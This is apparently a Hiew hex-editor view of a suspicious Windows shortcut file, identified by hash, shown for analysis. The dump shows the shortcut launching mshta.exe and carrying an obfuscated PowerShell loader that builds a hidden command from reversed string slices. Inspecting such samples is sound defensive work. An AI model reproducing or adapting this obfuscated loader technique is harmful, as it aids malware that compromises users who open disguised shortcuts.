 Hiew: f2a7da1770a719b0dc700f14d156cdc753259c11a9d342aeaaf84fc9b3ec5a2c
f2a7da1770a719b0dc700f14d156cdc753259c11a9d342aeaaf84f► ↓FRO -------- 00000942 Hiew 8.43 (c)SEN
00000860: 00 00 00 0C-00 00 00 41-00 70 00 70-00 6C 00 69 ♀ A p p l i
00000870: 00 63 00 61-00 74 00 69-00 6F 00 6E-00 00 00 15 c a t i o n §
00000880: 00 00 00 0E-00 00 00 00-40 00 00 00-BB 3E 58 35 ♬ @ ╗>X5
00000890: E2 43 D7 01-00 00 00 00-00 69 00 00-00 31 53 50 53 ΓC╫☺ i 1SPS
000008A0: A6 6A 63 28-3D 95 D2 11-B5 D6 00 C0-4F D9 18 D0 ªjc(=ò╥◄╡╓ └O┘↑╨
000008B0: 4D 00 00 00-00 1E 00 00-00 00 1F 00 00-00 1E 00 00 M ▲ ▼ ▲
000008C0: 00 43 00 3A-00 5C 00 57-00 69 00 6E-00 64 00 6F C : \ W i n d o
000008D0: 00 77 00 73-00 5C 00 53-00 79 00 73-00 74 00 65 w s \ S y s t e
000008E0: 00 6D 00 33-00 32 00 5C-00 6D 00 73-00 68 00 74 m 3 2 \ m s h t
000008F0: 00 61 00 2E-00 65 00 78-00 65 00 00-00 00 00 00 a . e x e
00000900: 00 39 00 00-00 31 53 50-53 B1 16 6D-44 AD 8D 70 9 1SPS▒▬mD¡ìp
00000910: 48 A7 48 40-2E A4 3D 78-8C 1D 00 00-00 68 00 00 HºH@.ñ=xî↔ h
00000920: 00 00 48 00-00 00 D3 DE-4C EF 00 00-00 00 00 00 H ╙▐L∩
00000930: 50 06 00 00-00 00 00 00-00 00 00 00-00 00 00 00 P♠
00000940: 00 00 24 62-63 38 32 3D-40 28 29 3B-24 77 63 6B $bc82=@();$wck
00000950: 30 3D 22 76-77 37 49 43-4D 7A 6B 7A-55 67 59 6E 0="vw7ICMzkzUgYn
00000960: 62 46 4A 53-50 75 4E 48-4A 79 7A 62-63 22 5B 32 bFJSPuNHJyzbc"[2
00000970: 31 2E 2E 32-5D 3B 24 65-68 6B 31 3D-22 75 79 74 1..2];$ehk1="uyt
00000980: 55 6D 64 76-31 57 5A 53-70 51 44 64-68 6D 22 5B Umdv1WZSpQDdhm"[
00000990: 31 33 2E 2E-32 5D 3B 24-73 79 67 32-3D 22 72 74 13..2];$syg2="rt
000009A0: 79 42 48 58-63 70 7A 59-6E 41 53 62-6C 52 58 53 yBHXcpzYnASblRXS
000009B0: 75 77 79 7A-22 5B 31 37-2E 2E 32 5D-3B 24 61 63 uwyz"[17..2];$ac
000009C0: 66 33 3D 22-70 73 4D 7A-42 6E 4C 6C-78 46 58 68 f3="psMzBnLlxFXh
000009D0: 52 58 59 6B-31 57 59 79-64 32 62 78-63 67 6C 72 RXYk1WYyd2bxcglr
000009E0: 22 5B 32 32-2E 2E 32 5D-3B 24 79 66-6E 34 3D 22 "[22..2];$yfn4="
000009F0: 73 74 76 37-63 53 77 79-61 62 22 5B-35 2E 2E 33 stv7cSwyab"[5..3
00000A00: 5D 3B 24 65-69 6B 6F 35-3D 24 77 63-6B 30 2B 24 ];$eiko5=$wck0+$
00000A10: 65 68 6B 31-2B 24 73 79-67 32 2B 24-61 63 66 33 ehk1+$syg2+$acf3
1Help 2PutBlk 3Edit 4Mode 5Goto 6DatRef 7Search 8Header 9Files 10Quit 11Hem 12Names